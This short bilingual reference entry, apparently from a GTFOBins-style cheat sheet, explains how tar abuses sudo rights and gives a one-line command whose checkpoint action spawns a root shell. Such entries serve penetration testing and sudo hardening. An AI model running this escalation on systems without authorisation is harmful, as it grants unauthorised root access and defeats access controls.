 Sudo 须藤
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
如果二进制文件被 sudo 允许作为超级用户运行，它不会放弃提升的特权，并且可以用于访问文件系统，升级或维
护特权访问。
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh